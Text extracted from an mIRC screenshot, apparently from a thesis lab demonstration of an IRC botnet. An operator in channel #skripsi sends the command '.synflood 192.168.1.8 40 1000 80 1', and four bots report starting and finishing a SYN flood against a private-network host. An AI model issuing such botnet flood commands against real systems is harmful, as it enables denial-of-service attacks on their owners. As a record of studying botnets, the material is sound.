 mIRC - [#skripsi (TestIRC, maxim) [5]]
File View Favorites Tools Commands Window Help
TestIRC maxim #skripsi
TestIRC maxim
Channel: 1
#skripsi
<@maxim> .synflood 192.168.1.8 40 1000 80 1
<[A]pasukan148515> [synFlood Started!]
<[A]pasukan215057> [synFlood Started!]
<[A]pasukan395869> [synFlood Started!]
<[A]pasukan454417> [synFlood Started!]
<[A]pasukan215057> [synFlood Finished!]: Config - 40
selesai 192.168.1.8:80.
<[A]pasukan148515> [synFlood Finished!]: Config - 40
selesai 192.168.1.8:80.
<[A]pasukan395869> [synFlood Finished!]: Config - 40
selesai 192.168.1.8:80.
<[A]pasukan454417> [synFlood Finished!]: Config - 40
selesai 192.168.1.8:80.
@maxim
[A]pasukan148515
[A]pasukan215057
[A]pasukan395869
[A]pasukan454417